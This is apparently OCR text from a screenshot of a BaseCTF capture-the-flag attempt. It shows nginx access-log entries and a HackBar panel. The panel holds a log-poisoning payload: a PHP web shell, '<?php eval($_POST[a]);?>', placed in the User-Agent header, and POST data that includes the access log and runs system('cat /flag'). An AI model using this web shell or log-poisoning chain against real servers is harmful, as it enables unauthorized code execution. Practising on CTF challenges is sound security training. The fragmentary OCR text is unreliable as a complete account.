 HTTP/1.1" 200 5467 "http://challenge.basectf.fun:45440/" "BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-" 10.32.0.0 - - [31/Aug/2024:17:02:58 +0800] "POST / HTTP/1.1" 200 5461 "http://
challenge.basectf.fun:45440/" "BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-" 10.32.0.0 - - [31/Aug/2024:17:03:51 +0800] "POST / HTTP/1.1" 200 6382 "http://challenge.basectf.fun:45440/"
"BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-" 10.32.0.0 - - [31/Aug/2024:17:04:10 +0800] "POST / HTTP/1.1" 200 6599 "http://challenge.basectf.fun:45440/"
"BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-" 10.32.0.0 - - [31/Aug/2024:17:04:14 +0800] "POST / HTTP/1.1" 200 6972 "http://challenge.basectf.fun:45440/"
"BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://challenge.basectf.fun:45440/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
incompetent=HelloWorld&Datch=/var/log/nginx/access.log&a=system('cat /flag');
H Upgrade-Insecure-Requests: 1
U <?php eval($_POST[a]);?>
H Connection: keep-alive